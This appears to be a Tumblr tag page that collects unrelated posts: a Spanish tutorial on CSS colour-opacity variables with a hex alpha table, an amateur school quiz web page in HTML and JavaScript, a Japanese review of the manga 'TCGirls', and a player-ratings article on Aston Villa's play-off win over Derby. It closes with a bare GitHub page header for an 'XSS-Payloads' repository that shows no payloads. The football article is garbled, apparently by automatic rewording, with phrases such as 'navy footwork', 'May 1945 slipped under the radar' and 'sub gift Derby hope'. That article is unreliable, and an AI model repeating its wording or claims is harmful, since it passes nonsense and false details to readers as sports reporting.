#63;
Explore tagged Tumblr posts
Photo

En este tutorial, aprendimos a cómo poner el color de grupo como variable en nuestros posts y perfiles sencillos. En este otro, aprenderemos como poner diferentes variables modificando la opacidad (alpha) del color, para poder poner nuestro color de grupo en una opacidad diferente a 1.
Antes de empezar, quiero aclarar que este código no sirve para hacer variaciones del color de acento, sino modificaciones a su opacidad. Por ejemplo, cuando usas un color en RGBA, tiene este aspecto: "rgba(255,255,255,1)". En este ejemplo, nuestro color sería un blanco con opacidad 1, pero si cambiamos ese 1 por 0.5, el color adquiere transparencia. Se puede lograr el mismo efecto con hexadecimales: por defecto, si cuentan con 6 caracteres, se interpretará que el alpha del color es 1, es decir, opaco. Pero cuando se encuentran en formato #RRGGBBAA, siendo los dos últimos el indicador del alpha, podemos lograr el mismo efecto, y eso es lo que vamos a usar para lograr nuestras variables nuevas. Dejaré la lista de los códigos de los alpha hexadecimales al final del tutorial, ya que es una lista de 100 a 0.
Apunte: En Android/iOS, la lectura de los alpha en hexadecimal es #AARRGGBB. Algo a tener en cuenta si vas a usar mucho estos valores. Este código está optimizado para navegadores web; por falta de tiempo no he podido optimizarlo para android/iOS, pero si alguien lo necesita, que mande un ask y me pongo a ello en ratos libres.
Lo primero será localizar nuestro nombre de usuario, ya sea en el perfil sencillo o en los posts. En este caso, nuestro nombre de usuario está en un div llamado .psname, por lo que nuestro selector será .psname span. Nuestro otro selector será o bien .post (si estás en la zona de posts) o #perfilsencillo (si estás en el perfil, depende de cómo lo hayas modificado).
El código JS lo hará todo por ti, simplemente tendrás que configurar algunas cosas extra que explicaré posteriormente. Deberás ponerlo en Temas si es para los posts o directamente en el template del perfil sencillo si es allí.
$(document).ready(function() { $('.psname span').each(function(){ var groupcolor = $(this).attr('style').split(':')[1].split(';')[0]; $(this).parents('.post').attr('style', '--group:'+groupcolor+'; --group-50:' +groupcolor+'85;'); }); });
¿Qué tendrías que modificar?
.psname: El span tiene que quedarse como está, pues es como genera FA los usuarios y su color de grupo. Cambiarás .psname por el contenedor padre de la variable {USERNAME} (en perfiles) o {postrow.displayed.POSTER_NAME} (en posts).
.post: Aquí pondrás el contenedor padre de cada post o perfil.
Ahora, vamos con lo tocho del asunto, lo que te dará tus variables. En este ejemplo, tenemos dos: la opaca (group) y la de alpha 0.5 (group-50).
.attr('style', '--group:'+groupcolor+'; --group-50:' +groupcolor+'85;')
¿Cómo añades nuevas? Vamos a desgranar esta linea.
.attr(): Modifica un atributo de un elemento, siendo el primer 'dato' el nombre del atributo (style) y el siguiente 'dato' el contenido.
groupcolor: Variable del hexadecimal (sin #) del color de grupo. En este caso, como estamos "escribiendo" con la variable, va rodeada de + por delante y por detrás, lo que continua el contenido del attr que estamos declarando.
Por tanto, nuestro style queda como:
<div class="post" style="--group:#RRGGBB; --group-50:#RRGGBB85;"></div>
Para poner nuevos, vamos a copiar la zona marcada entre / (quitandolas, esto es sólo para destacar el copiado).
.attr('style', '--group:'+groupcolor+';/ --group-50:' +groupcolor+'85;/')
Por ejemplo, pongamos que quiero tener aparte de la de 50 una de 25. El código de alpha hexadecimal para esto es 40.
.attr('style', '--group:'+groupcolor+'; --group-50:' +groupcolor+'85; --group-25:' +groupcolor+'40;')
Y porque no hay nada que enseñe más que un ejemplo práctico: estas cajitas de simulación tienen los tres colores: el color de username es el color de grupo, el fondo del username es el group-50 y el fondo del cuerpo es group-25.

Apunte final: recuerden establecer un color de grupo predeterminado si no van a tener un color de grupo para usuarios sin color, pero especialmente, para los posts de invitados. Pueden hacer esto añadiendo a su :root las variables que usamos en el javascript con su color de acento con los mismos valores de alpha que usen en sus equivalentes generadas.
¡Espero que les sirva y puedan hacer cosas bonitas con ello! Si tienen cualquier duda, lancen un ask. Si les sirvió, se agradecen los reblogs para que llegue a más gente.
Lista de valores alpha hexadecimal:
100% — FF (no se incluye, es opaco).
99% — FC
98% — FA
97% — F7
96% — F5
95% — F2
94% — F0
93% — ED
92% — EB
91% — E8
90% — E6
89% — E3
88% — E0
87% — DE
86% — DB
85% — D9
84% — D6
83% — D4
82% — D1
81% — CF
80% — CC
79% — C9
78% — C7
77% — C4
76% — C2
75% — BF
74% — BD
73% — BA
72% — B8
71% — B5
70% — B3
69% — B0
68% — AD
67% — AB
66% — A8
65% — A6
64% — A3
63% — A1
62% — 9E
61% — 9C
60% — 99
59% — 96
58% — 94
57% — 91
56% — 8F
55% — 8C
54% — 8A
53% — 87
52% — 85
51% — 82
50% — 80
49% — 7D
48% — 7A
47% — 78
46% — 75
45% — 73
44% — 70
43% — 6E
42% — 6B
41% — 69
40% — 66
39% — 63
38% — 61
37% — 5E
36% — 5C
35% — 59
34% — 57
33% — 54
32% — 52
31% — 4F
30% — 4D
29% — 4A
28% — 47
27% — 45
26% — 42
25% — 40
24% — 3D
23% — 3B
22% — 38
21% — 36
20% — 33
19% — 30
18% — 2E
17% — 2B
16% — 29
15% — 26
14% — 24
13% — 21
12% — 1F
11% — 1C
10% — 1A
9% — 17
8% — 14
7% — 12
6% — 0F
5% — 0D
4% — 0A
3% — 08
2% — 05
1% — 03
0% — 00
22 notes
·
View notes
Text
Quiz class wise
======================================================
Index.html
=====================================================
<!DOCTYPE html><html lang="en"> <head> <link rel="shortcut icon" href="logo.png" type="image/x-icon"> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>QUIZ</title> <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css"> <style> body { background-color: crimson; } .container { align-items: center; background-color: rgb(240, 254, 255); box-shadow: 5px 5px 5px rgb(63, 63, 63); margin: 30px; padding: 10px; border-radius: 20px; cursor: pointer; } .mini-container { align-items: center; background-color: rgb(240, 254, 255); box-shadow: 5px 5px 5px rgb(63, 63, 63); margin: 30px; margin-left: 250px; margin-right: 250px; padding: 15px; border-radius: 20px; cursor: pointer; } </style></head> <body> <center> <!-- never hide content --> <div class="home container" style="background-color: rgb(0, 26, 255);color: #fff;"> <h2>QUIZ</h2> </div> <!-- never hide content over --> <!-- instruction content --> <div class="start-quiz"> <div> <h3>INSTRUCTIONS</h3> <h5>TOTAL QUESTIONS = 5</h5> </div> <button class="w3-btn w3-light-green w3-hover-green w3-round-xxlarge w3-xlarge w3-padding w3-outline-none btn">PLAY</button><br> <a href="FeedbackPage.html"><button class="w3-margin w3-btn w3-purple w3-round w3-large">Feedback</button></a> </div> <!-- instruction content over --> <!-- choice of class or standard --> <div class="w3-hide" id="choice"> <div class="class container"> <h4>Choose Your Class</h4> </div> <div class="w3-content container c1"> <h4>1<sup>st</sup></h4> </div> <div id="c1"> <strong> <div class="mini-container" id="c1e">Easy</div> <div class="mini-container" id="c1h">Hard</div> </strong> </div> <div class="w3-content container c2"> <h4>2<sup>nd</sup></h4> </div> <div id="c2"> <strong> <div class="mini-container" id="c2e">Easy</div> <div class="mini-container" id="c2h">Hard</div> </strong> </div> <div class="w3-content container c3"> <h4>3<sup>rd</sup></h4> </div> <div id="c3"> <strong> <div class="mini-container" id="c3e">Easy</div> <div class="mini-container" id="c3h">Hard</div> </strong> </div> <div class="w3-content container c4"> <h4>4<sup>th</sup></h4> </div> <div id="c4"> <strong> <div class="mini-container" id="c4e">Easy</div> <div class="mini-container" id="c4h">Hard</div> </strong> </div> <div class="w3-content container c5"> <h4>5<sup>th</sup></h4> </div> <div id="c5"> <strong> <div class="mini-container" id="c5e">Easy</div> <div class="mini-container" id="c5h">Hard</div> </strong> </div> <div class="w3-content container c6"> <h4>6<sup>th</sup></h4> </div> <div id="c6"> <strong> <div class="mini-container" id="c6e">Easy</div> <div class="mini-container" id="c6h">Hard</div> </strong> </div> <div class="w3-content container c7"> <h4>7<sup>th</sup></h4> </div> <div id="c7"> <strong> <div class="mini-container" id="c7e">Easy</div> <div class="mini-container" id="c7h">Hard</div> </strong> </div> <div class="w3-content container c8"> <h4>8<sup>th</sup></h4> </div> <div id="c8"> <strong> <div class="mini-container" id="c8e">Easy</div> <div class="mini-container" id="c8h">Hard</div> </strong> </div> <div class="w3-content container c9"> <h4>9<sup>th</sup></h4> </div> <div id="c9"> <strong> <div class="mini-container" id="c9e">Easy</div> <div class="mini-container" id="c9h">Hard</div> </strong> </div> <div class="w3-content container c10"> <h4>10<sup>th</sup></h4> </div> <div id="c10"> <strong> <div class="mini-container" id="c10e">Easy</div> <div class="mini-container" id="c10h">Hard</div> </strong> </div> </div> </center></body><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script> $('.home').click(function(e) { e.preventDefault(); var name = prompt('Your name', ''); if ((name = 'null') || (name = '')) { alert('We welcome you') } else { alert('Hello ' + name + ', We welcome you') } }); $('.class').click(function(e) { e.preventDefault(); alert('choose your standard') }); $('.btn').click(function(e) { e.preventDefault(); $('#c1').hide(); $('#c2').hide(); $('#c3').hide(); $('#c4').hide(); $('#c5').hide(); $('#c6').hide(); $('#c7').hide(); $('#c10').hide(); $('#c8').hide(); $('#c9').hide(); $('.start-quiz').hide(); $('#choice').removeClass('w3-hide'); }); $('.c1').click(function(e) { e.preventDefault(); $('#c1').toggle(); }); $('.c2').click(function(e) { e.preventDefault(); $('#c2').toggle(); }); $('.c3').click(function(e) { e.preventDefault(); $('#c3').toggle(); }); $('.c4').click(function(e) { e.preventDefault(); $('#c4').toggle(); }); $('.c5').click(function(e) { e.preventDefault(); $('#c5').toggle(); }); $('.c7').click(function(e) { e.preventDefault(); $('#c7').toggle(); }); $('.c6').click(function(e) { e.preventDefault(); $('#c6').toggle(); }); $('.c8').click(function(e) { e.preventDefault(); $('#c8').toggle(); }); $('.c9').click(function(e) { e.preventDefault(); $('#c9').toggle(); }); $('.c10').click(function(e) { e.preventDefault(); $('#c10').toggle(); }); //================================== // button click effect // ================================= $('#c1e').click(function (e) { e.preventDefault(); window.location.assign('1 class easy.html') }); $('#c1h').click(function (e) { e.preventDefault(); window.location.assign('1 class hard.html') }); $('#c2e').click(function (e) { e.preventDefault(); window.location.assign('2 class easy.html') }); $('#c2h').click(function (e) { e.preventDefault(); window.location.assign('2 class hard.html') }); $('#c3e').click(function (e) { e.preventDefault(); window.location.assign('3 class easy.html') }); $('#c3h').click(function (e) { e.preventDefault(); window.location.assign('3 class hard.html') }); $('#c4e').click(function (e) { e.preventDefault(); window.location.assign('4 class easy.html') }); $('#c4h').click(function (e) { e.preventDefault(); window.location.assign('4 class hard.html') }); $('#c5e').click(function (e) { e.preventDefault(); window.location.assign('5 class easy.html') }); $('#c5h').click(function (e) { e.preventDefault(); window.location.assign('5 class hard.html') }); $('#c6e').click(function (e) { e.preventDefault(); window.location.assign('6 class easy.html') }); $('#c6h').click(function (e) { e.preventDefault(); window.location.assign('6 class hard.html') }); $('#c7e').click(function (e) { e.preventDefault(); window.location.assign('7 class easy.html') }); $('#c7h').click(function (e) { e.preventDefault(); window.location.assign('7 class hard.html') }); $('#c8e').click(function (e) { e.preventDefault(); window.location.assign('8 class easy.html') }); $('#c8h').click(function (e) { e.preventDefault(); window.location.assign('8 class hard.html') }); $('#c9e').click(function (e) { e.preventDefault(); window.location.assign('9 class easy.html') }); $('#c9e').click(function (e) { e.preventDefault(); window.location.assign('9 class hard.html') }); $('#c10e').click(function (e) { e.preventDefault(); window.location.assign('10 class easy.html') }); $('#c10h').click(function (e) { e.preventDefault(); window.location.assign('10 class hard.html') });</script> </html>
==============================================================
1 class easy
=============================================================
<!DOCTYPE html><html lang="en"> <head> <link rel="shortcut icon" href="../logo.png" type="image/x-icon"> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>QUIZ</title> <link rel="stylesheet" href="Css and Js/w3.css"> <style> body { background-color: crimson; } .container { align-items: center; background-color: rgb(240, 254, 255); box-shadow: 5px 5px 5px rgb(63, 63, 63); margin: 30px; padding: 10px; border-radius: 20px; cursor: pointer; } .mini-container { align-items: center; background-color: rgb(240, 254, 255); box-shadow: 5px 5px 5px rgb(63, 63, 63); margin: 30px; margin-left: 250px; margin-right: 250px; padding: 15px; border-radius: 20px; cursor: pointer; } </style></head> <body> <center> <!--============================= never change =============================--> <div class="home container" style="background-color: rgb(0, 26, 255);color: #fff;"> <h2>QUIZ</h2> </div> <!--============================= never change over =============================--> <div id="question" class="w3-show"> <div class="w3-content w3-yellow container w3-text-red"> <h2>Q<span id="question-number">1</span>. <span id="question-change">How many hours are there in a day</span>?</h2> <button class="w3-btn w3-purple w3-round-large w3-outline-none" id="opt1">12 hours</button> <button class="w3-btn w3-purple w3-round-large w3-outline-none" id="opt2">24 hours</button> <button class="w3-btn w3-purple w3-round-large w3-outline-none" id="opt3">48 hours</button> <button class="w3-btn w3-purple w3-round-large w3-outline-none" id="opt4">72 hours</button> </div> </div> <!-- ================ result ================= --> <div class="w3-hide" id="result"> <div class="container w3-content"> <h2 class="w3-text-red"> </h2> </div> <div class="container w3-content"> <table> <tr> <th>Total Questions </th> <th id="done">5</th> </tr> <tr> <th>Total Questions Correct</th> <th><span id="tick">0</span></th> </tr> <tr> <th>Total Questions wrong</th> <th><span id="cross">0</span></th> </tr> </table> </div> <div class="container w3-content"> <h2 class="w3-text-red"> </h2> </div> <button class="w3-outline-none w3-btn w3-green w3-xlarge w3-round-large w3-hover-orange w3-margin rebtn" id="btnre">Try Again</button> </div> </center></body><script src="Css and Js/jquery.min.js"></script><script> // document.getElementById() // ak code $('#btnre').click(function (e) { e.preventDefault(); $('#result').removeClass('w3-show'); $('#result').addClass('w3-hide'); $('#question').removeClass('w3-hide'); $('#question').addClass('w3-show'); document.getElementById('tick').innerHTML = '0'; document.getElementById('cross').innerHTML = '0'; document.getElementById('question-number').innerHTML = '0'; changequestion(); }); var que_correct = 0; var que_wrong = 0; var total_que = 1; const ans1 = '24 hours'; const ans2 = 'Arunachal pradesh'; const ans3 = 3; const ans4 = '29 days'; const ans5 = '26 letters'; $('#opt1').click(function (e) { e.preventDefault(); var a1 = document.getElementById('opt1'); var a1 = a1.innerHTML; console.log(a1); if ((a1 == ans1) || (a1 == ans2) || (a1 == ans3) || (a1 == ans4) || (a1 == ans5)) { var que_correct = document.getElementById('tick').innerHTML; var que_correct = eval(que_correct); var que_correct = eval(que_correct + 1); document.getElementById('tick').innerHTML = que_correct; changequestion(); } else { var que_wrong = document.getElementById('cross').innerHTML; var que_wrong = eval(que_wrong); var que_wrong = eval(que_wrong + 1); document.getElementById('cross').innerHTML = que_wrong; changequestion(); } }); function changequestion() { debugger var questionNumber = document.getElementById('question-number').innerHTML; console.log(questionNumber); var queno = eval(questionNumber); if (questionNumber < 5) { var queno = eval(queno + 1); document.getElementById('question-number').innerHTML = queno; document.getElementById('done').innerHTML = queno; if (queno == 1) { document.getElementById('question-change').innerHTML = 'How many hours are there in a day'; document.getElementById('opt1').innerHTML = '12 hours'; document.getElementById('opt2').innerHTML = '24 hours'; document.getElementById('opt3').innerHTML = '48 hours'; document.getElementById('opt4').innerHTML = '72 hours'; } else if (queno == 2) { document.getElementById('question-change').innerHTML = 'Which place in India is also known as “Land of Rising Sun”'; document.getElementById('opt1').innerHTML = 'Gujrat'; document.getElementById('opt2').innerHTML = 'Kerala'; document.getElementById('opt3').innerHTML = 'Ladakh'; document.getElementById('opt4').innerHTML = 'Arunachal pradesh'; } else if (queno == 3) { document.getElementById('question-change').innerHTML = 'How many zeros are there in a two-thousand rupee note'; document.getElementById('opt1').innerHTML = '4'; document.getElementById('opt2').innerHTML = '6'; document.getElementById('opt3').innerHTML = '3'; document.getElementById('opt4').innerHTML = '2'; } else if (queno == 4) { document.getElementById('question-change').innerHTML = 'How many days are there in the month of February in a leap year'; document.getElementById('opt1').innerHTML = '30 days'; document.getElementById('opt2').innerHTML = '28 days'; document.getElementById('opt3').innerHTML = '29 days'; document.getElementById('opt4').innerHTML = '31 days'; } else if (queno == 5) { document.getElementById('question-change').innerHTML = 'How many letters are there in the English alphabet'; document.getElementById('opt1').innerHTML = '10 letters'; document.getElementById('opt2').innerHTML = '30 letters'; document.getElementById('opt3').innerHTML = '18 letters'; document.getElementById('opt4').innerHTML = '26 letters'; } else { alert('question ended') } } else if (queno == 5) { $('#question').removeClass('w3-show'); $('#question').addClass('w3-hide'); $('#result').removeClass('w3-hide'); $('#result').addClass('w3-show'); } else { alert('Technical error') } } $('#opt2').click(function (e) { e.preventDefault(); var a1 = document.getElementById('opt2'); var a1 = a1.innerHTML; console.log(a1); if ((a1 == ans1) || (a1 == ans2) || (a1 == ans3) || (a1 == ans4) || (a1 == ans5)) { var que_correct = document.getElementById('tick').innerHTML; var que_correct = eval(que_correct); var que_correct = eval(que_correct + 1); document.getElementById('tick').innerHTML = que_correct; changequestion(); } else { var que_wrong = document.getElementById('cross').innerHTML; var que_wrong = eval(que_wrong); var que_wrong = eval(que_wrong + 1); document.getElementById('cross').innerHTML = que_wrong; changequestion(); } }); $('#opt3').click(function (e) { e.preventDefault(); var a1 = document.getElementById('opt3'); var a1 = a1.innerHTML; console.log(a1); if ((a1 == ans1) || (a1 == ans2) || (a1 == ans3) || (a1 == ans4) || (a1 == ans5)) { var que_correct = document.getElementById('tick').innerHTML; var que_correct = eval(que_correct); var que_correct = eval(que_correct + 1); document.getElementById('tick').innerHTML = que_correct; changequestion(); } else { var que_wrong = document.getElementById('cross').innerHTML; var que_wrong = eval(que_wrong); var que_wrong = eval(que_wrong + 1); document.getElementById('cross').innerHTML = que_wrong; changequestion(); } }); $('#opt4').click(function (e) { e.preventDefault(); var a1 = document.getElementById('opt4'); var a1 = a1.innerHTML; console.log(a1); if ((a1 == ans1) || (a1 == ans2) || (a1 == ans3) || (a1 == ans4) || (a1 == ans5)) { var que_correct = document.getElementById('tick').innerHTML; var que_correct = eval(que_correct); var que_correct = eval(que_correct + 1); document.getElementById('tick').innerHTML = que_correct; changequestion(); } else { var que_wrong = document.getElementById('cross').innerHTML; var que_wrong = eval(que_wrong); var que_wrong = eval(que_wrong + 1); document.getElementById('cross').innerHTML = que_wrong; changequestion(); } }); </script> </html><!-- @$%&-+()*"':;!?[]{}'" -->
1 note
·
View note
Text
トレカのディテールが醸し出す趣味人の熱狂――もみのさと『TCGirls』
すいーとポテトです。巣ごもり生活が続く中、3月頃から「MTGアリーナ」をプレイしています。MTG自体は『テンペスト』の頃から断続的にやっていて、アリーナも昨年に登録していたところ、ここにきてドカンとハマりましたね。
さて、今日はトレーディングカードゲームを題材にした4コマ作品、もみのさと『TCGirls』を紹介します。単行本完結が2018年と少し前の作品ですが、紹介したくなったときが紹介しどき、ということで。

TCGirls 1巻 (まんがタイムKRコミックス)
posted with AmaQuick at 2020.10.03
もみのさと(著), 芳文社 (2017-05-27)
Amazon.co.jpで詳細を見る

TCGirls 2巻 (まんがタイムKRコミックス)
posted with AmaQuick at 2020.10.03
もみのさと(著), 芳文社 (2018-07-26)
Amazon.co.jpで詳細を見る
トレカショップのトレカな日常

〔1巻19ページ〕
『TCGirls』はトレカショップ「Aster」を舞台に、店員さんやお客さんのトレカな日常を描いた作品です。主人公の小柴アンはトレカ好きが高じてAsterでバイトを始めた高校生。店員としての自覚よりもファン心が前に出がちだけど、そのファン心がお仕事に生かされる場面がちょくちょくあります。

〔1巻12ページ〕
例えばカードの丁寧な扱い。インデックス付きのセパレーターでひと手間かけた整頓が自然にできるアン、メチャクチャ偉い……! 指の腹で端を持つ、という普段無意識にやっている行為がこのように言語化されているところに、作者のトレカに対する解像度の高さも伺えます。

〔2巻38ページ〕
イベントの企画をすることもあります。自身のお気に入りのカードが大会での使用を禁止されたことを機に「禁止カード感謝祭」を発案。どう見ても私情やんけ……と思ったら共感するお客さんがたくさんいて、結果的にイベントは大盛況で終わります。アン自身がファンだから、ファンのツボをしっかりと分かってるんだよな。また、さりげなくつぶやかれている「お店のパック3つ以上購入」にも現実のショップイベントの参加費らしさがあり、こういった細かいところにもリアルさを感じます。
お話はこのアンを主軸に、彼女を含めて5人のキ��ラによって進んでいきます。

〔1巻105ページ〕
葉波(はなみ)シオンはAsterの店長さん。アンと同じ高校に通う先輩でもあり、また作中に登場する人気トレカ「ダーク・オブ・ヘヴン」のメーカーの社長令嬢でもあります。トレカはゲームプレイよりもイラストを楽しむ勢で、それゆえにショップの運営に悪戦苦闘することも。アンの奔放さには苦労しつつ、アンに一番助けられてるキャラとも言えそうです。

〔1巻13ページ〕
御厨(みくりや)メイはAsterの常連さん。小さい子ながらも大きな大会での優勝経験があるガチ勢で、しかもレアカードの開封ゲット運も強い、というTCGの申し子です。カードを保護するスリーブは漢字一文字というこだわりも。中二的な言動にはショップのお客さんやアンも結構ノリノリでついてきたりします。

〔1巻52ページ〕
大泉マナはAsterの店員でシオンの友人。ゲームセンターに設置されてるカードゲームの有名プレイヤーでもあります。常識人としての一面を持ちながらも、カードゲームにハマったきっかけがプレイヤーの手の動きに「運命を感じてしまった」から、という手フェチさん。おっこの人、見た目とは裏腹になかなか業が深いぞ。

〔1巻63ページ〕
そして鵜池(うのいけ)ニイナはアンの同級生。TCGは好きだけど引っ込み思案で環境にも恵まれなかった彼女は、アンとの交流をきっかけに対人プレイの楽しさを知っていきます。強くはないけど大丈夫、「大切なのはカードに対する“愛”!!」(メイ談)だから……。
トレカ「あるある」ネタ満載
趣味もの作品の王道を行くように、『TCGirls』にはトレカ「あるある」ネタが満載です。いくつか見ていきましょう。

〔1巻11ページ〕
二人が思い浮かべるトレカイラストの���。シオンはリアル系が、アンは可愛い系がお好きな様子。他にもロボ系や既存IP系など、今やいろんな傾向のトレカがありますよねえ。

〔1巻30ページ〕
シングルカードの価格。可愛い顔して諭吉をみるみる減らしていくからな。「アド」がアドバンテージの略だと注釈なしで使われているあたり、TCGプレイヤーを狙い撃ちしていることが伺えます。

〔1巻80ページ〕
勉強のときもトレカのことは忘れない。その記憶力を他のものに使えばいいのに、ってことじゃないんだよ、好きなものだからこそ覚えられるんだよ……!
個別トレカの細かなネタも
一般的なトレカあるあるに加えて、現実世界に存在する個別トレカの細かなネタに踏み込むこともあります。MTGプレイヤーのポテトが分かったMTGネタをいくつか挙げてみます。

〔2巻102ページ〕
超高額カードたち。絵柄を見るに、左から順に《Black Lotus》《Mox Sapphire》《Ancestral Recall》っぽい。版や状態によってはこのコマに書かれている値段よりも高くなるところが恐ろしいところ。

〔2巻39ページ〕
「禁止カード感謝祭」にカードキャラのコスプレをして集まったお客さんたち。2コマ目の左にいる猫っぽい着ぐるみが、実際に禁止カードになった《守護フェリダー》に似てるんですよね。スタンダードで禁止されたのが2017年4月28日で、この話の掲載号が『まんがタイムきららMAX 2017年10月号』(8月発売)。ネタ出しから掲載までのリードタイムを考えると、かなりタイムリーに時事ネタを取り入れていたように見えます。

〔2巻74ページ〕
暗記を話題にしたコマで《暗記 // 記憶》のパロディ。いかにも意味ありげな構図なので「何かのパロディかな?」とは薄々気づけると思うけど、具体的なTCGやカード名までは言われないと分からない可能性があるでしょこれ。自分も最初は全く分からなかったです。でもひとたび分かると「なるほど!」と思えるネタでもあります。

〔2巻8ページ〕
そしてこれはMTGの「カラー・ホイール」! 五角形の頂点の位置こそ回転しているものの、ちゃんと白→青→黒→赤→緑→白の順序で循環しています。しかも小ネタとして用いるだけでなく、色のフレイバーを踏まえたキャラクター紹介としても機能しているのが面白いところ。アンが赤なの、自由と情熱のキャラとしてハチャメチャ正しいんだよな。
こうして日常模様から細かなネタまで見ていくと、トレカのディテールが随所に丁寧に盛り込まれていることが分かります。その丁寧さこそが本作の魅力の源だと思うんですよね。趣味もの作品って多少なりとも「分かる人には面白い」的な内輪感が出てしまいがちだと思うんですが、『TCGirls』はあえてその内輪の方向に突き抜けてTCGプレイヤーにぶっ刺さる作品になっている。そして分からない人にも、ディテールの集合によって醸し出される奥深さや凄み、あるいはTCGという趣味にハマる人たちの熱狂が感じられるものになっている。この腹のくくりっぷりがむしろ趣味に対して誠実で、娯楽と言うものを真正面から描いていて、ああ、いいなあ、と思うのでありました。
(すいーとポテト)
1 note
·
View note
Text
Championship play-off final ratings: John McGinn stars for Aston Villa
Aston Villa secured promotion to the Premier League on Monday by beating Derby County in the Championship play-off final at Wembley.
Anwar El-Ghazi headed Villa in front just before half time with his sixth goal of the season. John McGinn then capped a star-man performance with a scrappy second for Villa, before substitutes Jack Marriott and Martyn Waghorn combined to give Derby hope.
Marriott got a slight touch on a Waghorn shot which found the net to set up a frantic final 10 minutes, but Villa hero on a deserved victory.
Sportsmail's ROBERT SUMMERSCALES has rated the performances of the two sets of players below.
Aston Villa beat Derby County 2-1 in Monday's Championship playoff final at Wembley
Aston Villa
Jed Steer – 6
Was Villa's hero in the semi-final, but merely a spectator for much of the day at Wembley. Had one save to make and hero on well.
Ahmed El Mohamady – 7
Served up a fine cross to help Villa take the lead at the end of a tight first half
Tyrone Mings – 7
Working with John Terry seems to have helped him massively. Was an assured presence at center back but injured himself making a tackle moments before Derby made it 2-1.
Tyrone Mings put on a commanding display at center back but left the field with an injury
Axel Tuanzebe – 5.5
Allowed Mason Bennett to get the better of him a couple of times. But seemed to benefit from the influence of Mings alongside him. Excellent in the air.
Neil Taylor – 6
Barely put a foot wrong at left back. Looks ready to resume his Premier League career, after leaving Swansea in 2017.
Conor Hourihane – 7
Definitely ready to make the step up from the Championship. May 1945 slipped under the radar but everything was done in style.
A lbert Adomah – 6
Known more for his attacking talents , but aided the Villa cause with his tireless defensive work.
John McGinn – 8
Villa's efforts to suffocate Jack Grealish often left McGinn in space. Showed some excellent touches and applied the pressure which caused Kelle Roos to blunder. Also made four tackles.
Scottish star John McGinn scored Villas second goal and the clear man of the match
Jack Grealish – 6
Not a particularly memorable performance from Villa's main man, but impressed in flashes and worked well off the ball. A little too unselfish.
Anwar El-Ghazi – 7.5
Booked for pulling Jayden Bogle's shirt after some clever skill, but gained revenge by beating the teenager to the ball for the opening goal.
T ammy Abraham – 6
Often isolated, but used his body well and showed navy footwork when he did get on the ball.
Manager Dean Smith – 8
The former center back tactics stifled Derby but Villa also outplayed them. A lifelong Villa fan, he was visibly emotional at the final whistle.
Subs
Andre Green (on for Adomah at 73 mins) – 6
Kortney Hause (on for Mings on 86 mins) – n / a
Villa manager Dean Smith beamed with delight as he posed with a banner after Monday's final
Derby
Kelle Roos – 4
Lucky not to be punished for a sloppy miskick in the first half. That wasn't the only occasion his feet played him into trouble. Horrible handling error to gift second goal to McGinn.
Jayden Bogle – 5
At fault for El-Ghazi's goal after letting the winger sneak in front of him at the far post
Richard Keogh – 6
Produced a superbly-timed slide tackle to stop El-Ghazi in the penalty area. But was slow to react at times.
Derby goalkeeper Kelle Roos messed up for McGinn's goal as a handling error cost him dearly
Fikayo Tomori – 5.5
Had more touches of the ball than any other play but his positioning was unconvincing. Saw yellow for a clumsy foul on McGinn.
Ashley Cole – 6
Barely entered the final third, but was dependable and provided experience in a Derby side full of youngsters .
Bradley Johnson – 6
Still fit as ever at 32 but lacked the guile or some of midfielders around him.
Tom Huddlestone – 6
Playing at the base of Derby's midfield, the former Spurs man screened the back four well and displayed a fine range of passing before being subbed around the hour.
Harry Wilson – 5
The £ 25million-rated Liverpool loan was unable to leave his mark on the game and disappointed with his set pieces.
Harry Wilson looked dejected as he stood with his hands on his knees after Derby's defeat
Mason Mount – 5.5
Showed good vision to pick one navy pass which set up a chance for Bogle , but did not impact the game half as much as he would have hoped to.
Tom Lawrence – 5
Invisible for much of the afternoon. Rightly tasks off to make way for Florian Joseph son with Derby chasing the game.
Mason Bennett – 6
Battled well but booked for a poor tackle on Abraham. Hooked after 69 minutes.
Manager Frank Lampard – 6
Opted to start with a narrower formation, which allowed Villa more space out wide. Good use of sub gift Derby hope.
Frank Lampard applauded the Derby fans who had come to north London to support them
Subs:
Jack Marriott (for Huddlestone on 63 mins) – 6.5
Martyn Waghorn (for Mason Bennett at 69 mins) – 6.5
Florian Jozefzoon (on for Tom Lawrence on 73 mins) – 5.5
Referee Paul Tierney – 7
Used his cards when he had to but also ruled with common sense and did not disrupt the flow of the game.
Referee Paul Tierney finished five yellow cards and controlled the game well at Wembley
Source link
1 note
·
View note
Text
rrr
Skip to content
Why GitHub?
Enterprise
Explore
Marketplace
Pricing
Sign in
Sign up
15
256
247
pgaijin66
/
XSS-Payloads
Code
Issues 0
Pull requests 0
Projects 0
Security
Insights
Join GitHub today
GitHub is home to over 36 million developers working together to host and review code, manage projects, and build software together.
XSS-Payloads/payload.txt
pgaijin66
Add files via upload
af350ef
